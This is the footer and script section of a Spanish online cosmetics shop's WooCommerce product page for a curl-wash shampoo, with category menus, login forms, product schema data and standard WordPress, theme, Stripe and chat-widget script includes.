        <div style="color:#fff; margin-top:14px;">Copyright 2026 © <strong>Designed by <a href="https://teknohus.com" target="blank";> Technohus</a></strong></div>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.mehrucosmetica.es/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>Todo</option><option value="accesorios">ACCESORIOS</option><option value="aceites-y-tratamientos">ACEITES Y TRATAMIENTOS</option><option value="acondiconadores-kids">ACONDICONADORES KIDS</option><option value="africas-best">Africa's Best</option><option value="african-pride">African Pride</option><option value="afro-rizo">Afro &amp; Rizo</option><option value="alikay-naturals">Alikay Naturals</option><option value="alma-secret">Alma Secret</option><option value="amarizia">Amarizia</option><option value="anira-curls">Anira Curls</option><option value="aparatos-electronicos">APARATOS ELECTRONICOS</option><option value="aphogee">Aphogee</option><option value="aztec-secret">Aztec Secret</option><option value="bio-oil">BIO-OIL</option><option value="boe">Boé</option><option value="boucleme">Bouclème</option><option value="champus-2">Champus</option><option value="champus-kids">CHAMPUS KIDS</option><option value="crece-pelo">Crece Pelo</option><option value="crema-de-peinado">Crema De Peinado</option><option value="curl-keeper">Curl Keeper</option><option value="curly-girl-movement">CURLY GIRL MOVEMENT</option><option value="curly-kids">Curly Kids</option><option value="curly-love">Curly Love</option><option value="curly-secret">Curly Secret</option><option value="definidor-kids">DEFINIDOR KIDS</option><option value="difusores">DIFUSORES</option><option value="divina-blk">Divina BLK</option><option value="dudu-osun">Dudu Osun</option><option value="ebin">EBIN</option><option value="espumas-y-mousses">ESPUMAS Y MOUSSES</option><option value="eurostil">EuroStil</option><option value="gama">GAMA</option><option value="giovanni">Giovanni</option><option value="got2b">Got2b</option><option value="gota-dourada">Gota Dourada</option><option value="gyada-cosmetics">Gyada Cosmetics</option><option value="ht26">HT26</option><option value="inecto">INECTO</option><option value="innersense-organic-beauty">Innersense Organic Beauty</option><option value="just-for-me">Just For Me</option><option value="karsell">Karseell</option><option value="keracare-curlessence">KeraCare Curlessence</option><option value="kinky-curly">Kinky Curly</option><option value="kojiesan">Kojiesan</option><option value="kuza">Kuza</option><option value="la-fresca">La Fresca!</option><option value="la-riche-direction">La Riche Direction</option><option value="leave-in-kids">LEAVE IN KIDS</option><option value="makari">Makari</option><option value="mane-choice">Mane Choice</option><option value="mane-n-tail">Mane N Tail</option><option value="maquinas-de-corte">MAQUINAS DE CORTE</option><option value="cat-marcas">MARCAS</option><option value="mascarillas-2">MASCARILLAS</option><option value="mascarillas-kids">MASCARILLAS KIDS</option><option value="maui-moisture">Maui Moisture</option><option value="metodo">METODO CURLY</option><option value="moistfulcurl">Moistfulcurl</option><option value="morfose">Morfose</option><option value="motions">Motions</option><option value="natureeva">NatureEva</option><option value="ninos">Niños</option><option value="ouidad">Ouidad</option><option value="phitofilos">Phitofilos</option><option value="pr-francoise-bedon">Pr Francoise Bedon</option><option value="pretty-curly-girl">Pretty Curly Girl</option><option value="pro-line">PRO LINE</option><option value="productos-para-el-pelo">PRODUCTOS PARA EL CABELLO</option><option value="prouctos-para-la-piel">PROUCTOS PARA LA PIEL</option><option value="q-professional-hair">Q PROFESSIONAL HAIR</option><option value="qei">QEI+</option><option value="queen-helene">Queen Helene</option><option value="rasayana-biocosmesi">Rasayana Biocosmesi</option><option value="real-natura">Real Natura</option><option value="red-one">Red One</option><option value="rulls">Rulls</option><option value="salon-line">Salon Line</option><option value="shine-n-jam">Shine n Jam</option><option value="stay-on-satin">Stay On Satin</option><option value="style-icon">Style icon</option><option value="sulfur">Sulfur</option><option value="sunny-isle">Sunny Isle</option><option value="tgin">Tgin</option><option value="tot-herba">Tot Herba</option><option value="uncategorized">Uncategorized</option><option value="vaseline">Vaseline</option><option value="veinira">Veinira</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Buscar por:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Buscar&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Buscar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2802"><a href="#">Productos</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-2803"><a href="https://www.mehrucosmetica.es/product-category/metodo/">METODO CURLY</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2808"><a href="https://www.mehrucosmetica.es/product-category/metodo/acondicionadores/">ACONDICIONADORES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2807"><a href="https://www.mehrucosmetica.es/product-category/metodo/champus/">CHAMPUS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2809"><a href="https://www.mehrucosmetica.es/product-category/metodo/co-wash/">CO-WASH</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3123"><a href="https://www.mehrucosmetica.es/product-category/metodo/resuelve-tus-problemas-capilares-con-las-mascarillas-capilares-mehru-cosmetica/">MASCARILLAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2804"><a href="https://www.mehrucosmetica.es/product-category/metodo/sujeta-tus-rizos-sin-que-se-peguen-con-el-definidor-de-rizos/">DEFINIDOR DE RIZOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2805"><a href="https://www.mehrucosmetica.es/product-category/metodo/leave-in/">LEAVE-IN</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4042"><a href="https://www.mehrucosmetica.es/product-category/espumas-y-mousses/">ESPUMAS Y MOUSSES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2812"><a href="https://www.mehrucosmetica.es/product-category/aceites-y-tratamientos/">ACEITES Y TRATAMIENTOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2813"><a href="https://www.mehrucosmetica.es/product-category/accesorios/">ACCESORIOS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2816"><a href="https://www.mehrucosmetica.es/product-category/productos-para-el-pelo/">PRODUCTOS PARA EL CABELLO</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2818"><a href="https://www.mehrucosmetica.es/product-category/metodo/acondicionadores/">ACONDICIONADORES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2823"><a href="https://www.mehrucosmetica.es/product-category/productos-para-el-pelo/alisado-para-pelo-rizado/">ALISADOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2817"><a href="https://www.mehrucosmetica.es/product-category/metodo/champus/">CHAMPUS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2824"><a href="https://www.mehrucosmetica.es/product-category/crema-de-peinado/">CREMA DE PEINADO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2825"><a href="https://www.mehrucosmetica.es/product-category/productos-para-el-pelo/coloracion-para-el-cabello/">TINTES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2826"><a href="https://www.mehrucosmetica.es/product-category/productos-para-el-pelo/fijacion/">FIJACION</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3127"><a href="https://www.mehrucosmetica.es/product-category/productos-para-el-pelo/mascarillas-de-pelo/">MASCARILLAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2829"><a href="https://www.mehrucosmetica.es/product-category/productos-para-el-pelo/serum/">SERUM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2830"><a href="https://www.mehrucosmetica.es/product-category/productos-para-el-pelo/tratamientos/">TRATAMIENTOS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4826"><a href="https://www.mehrucosmetica.es/brands-name/">MARCAS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3090"><a href="#">KIDS</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3091"><a href="https://www.mehrucosmetica.es/product-category/acondiconadores-kids/">ACONDICONADORES KIDS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3092"><a href="https://www.mehrucosmetica.es/product-category/champus-kids/">CHAMPUS KIDS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3093"><a href="https://www.mehrucosmetica.es/product-category/leave-in-kids/">LEAVE IN KIDS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3094"><a href="https://www.mehrucosmetica.es/product-category/definidor-kids/">DEFINIDOR KIDS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3095"><a href="https://www.mehrucosmetica.es/product-category/mascarillas-kids/">MASCARILLAS KIDS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5014"><a href="https://www.mehrucosmetica.es/product-category/prouctos-para-la-piel/">PROUCTOS PARA LA PIEL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4577"><a href="https://www.mehrucosmetica.es/product-category/aparatos-electronicos/">APARATOS ELECTRONICOS</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4578"><a href="https://www.mehrucosmetica.es/product-category/difusores/">DIFUSORES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4580"><a href="https://www.mehrucosmetica.es/product-category/maquinas-de-corte/">MAQUINAS DE CORTE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4579"><a href="https://www.mehrucosmetica.es/product-category/secadores/">SECADORES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3097"><a href="https://www.mehrucosmetica.es/elements/pages/contact/">CONTACTO</a></li>
<li class="account-item has-icon menu-item">
<a href="https://www.mehrucosmetica.es/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Acceder  </span>
</a>

</li>
		</ul>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.9.3)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/62ecce8554f06e12d88d0c0b/1g9mgdejs';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.3)-->

    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Acceder</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Nombre de usuario o correo electrónico&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Contraseña&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Recuérdame</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="b15225d6e3" /><input type="hidden" name="_wp_http_referer" value="/product/curls-pineapple-so-so-clean-wash-8oz/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Acceso">Acceso</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.mehrucosmetica.es/my-account/lost-password/">¿Olvidaste la contraseña?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Registrarse</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Dirección de correo electrónico&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p>Se enviará un enlace a tu dirección de correo electrónico para establecer una nueva contraseña.</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"></div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="6ace2905ce" /><input type="hidden" name="_wp_http_referer" value="/product/curls-pineapple-so-so-clean-wash-8oz/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Registrarse">Registrarse</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://www.mehrucosmetica.es"}},{"@type":"ListItem","position":2,"item":{"name":"MARCAS","@id":"https://www.mehrucosmetica.es/product-category/cat-marcas/"}},{"@type":"ListItem","position":3,"item":{"name":"Curls","@id":"https://www.mehrucosmetica.es/product-category/cat-marcas/curls/"}},{"@type":"ListItem","position":4,"item":{"name":"Curls Pineapple So So Clean Wash 8oz","@id":"https://www.mehrucosmetica.es/product/curls-pineapple-so-so-clean-wash-8oz/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.mehrucosmetica.es/product/curls-pineapple-so-so-clean-wash-8oz/#product","name":"Curls Pineapple So So Clean Wash 8oz","url":"https://www.mehrucosmetica.es/product/curls-pineapple-so-so-clean-wash-8oz/","description":"So So Clean\u00a0Vitamin C\u00a0Curl Wash\u00a0es un champ\u00fa suave que limpia el cabello pero lo deja suave y sin eliminar sus los aceites naturales. Se ha demostrado que la vitamina C fomenta y mejora el crecimiento del cabello, lo engrosa, disminuye el desprendimiento y la p\u00e9rdida de \u00e9ste.","image":"https://www.mehrucosmetica.es/wp-content/uploads/2021/06/curls1-1.jpg","sku":1614,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"12.90","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"15.99","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.mehrucosmetica.es/product/curls-pineapple-so-so-clean-wash-8oz/","seller":{"@type":"Organization","name":"Mehru","url":"https://www.mehrucosmetica.es"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>

			<button class="pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://www.mehrucosmetica.es/wp-content/plugins/gs-logo-slider/assets/libs/swiper-js/swiper.min.js?ver=3.8.2" id="gs-swiper-js"></script>
<script type="text/javascript" src="https://www.mehrucosmetica.es/wp-content/plugins/gs-logo-slider/assets/libs/tippyjs/tippy-bundle.umd.min.js?ver=3.8.2" id="gs-tippyjs-js"></script>
<script type="text/javascript" src="https://www.mehrucosmetica.es/wp-content/plugins/gs-logo-slider/assets/libs/images-loaded/images-loaded.min.js?ver=3.8.2" id="gs-images-loaded-js"></script>
<script type="text/javascript" src="https://www.mehrucosmetica.es/wp-content/plugins/gs-logo-slider/assets/js/gs-logo.min.js?ver=3.8.2" id="gs-logo-public-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mehrucosmetica.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mehrucosmetica.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mehrucosmetica.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://www.mehrucosmetica.es/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Men\u00fa Principal"},"options":{"cookie_notice_version":"1"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mehrucosmetica.es/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.mehrucosmetica.es/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.10.2" id="flatsome-woocommerce-wishlist-js"></script>
<script type="text/javascript" src="https://www.mehrucosmetica.es/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.1" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.mehrucosmetica.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.mehrucosmetica.es/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/lodash.min.js" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/react.min.js" id="react-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/react-dom.min.js" id="react-dom-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Could not get a valid response from the server.":["No se pudo obtener una respuesta v\u00e1lida del servidor."],"Unable to connect. Please check your Internet connection.":["No se puede conectar. Revisa tu conexi\u00f3n a Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.mehrucosmetica.es/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "b74010cf87" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.mehrucosmetica.es/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/react-jsx-runtime.min.js" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/deprecated.min.js" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/dom.min.js" id="wp-dom-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/escape-html.min.js" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/element.min.js" id="wp-element-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/is-shallow-equal.min.js" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Tilde":["Virgulilla"],"Backtick":["Acento grave"],"Period":["Punto"],"Comma":["Coma"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/keycodes.min.js" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/priority-queue.min.js" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/compose.min.js" id="wp-compose-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/private-apis.min.js" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/redux-routine.min.js" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/data.min.js" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
